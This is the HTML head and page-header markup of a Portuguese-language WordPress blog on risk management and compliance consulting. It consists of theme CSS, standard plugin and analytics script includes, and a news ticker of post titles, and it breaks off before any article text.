!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1769532948' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/20187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=20187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2F20187-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2F20187-2&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-20187 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	terça-feira, janeiro 27, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
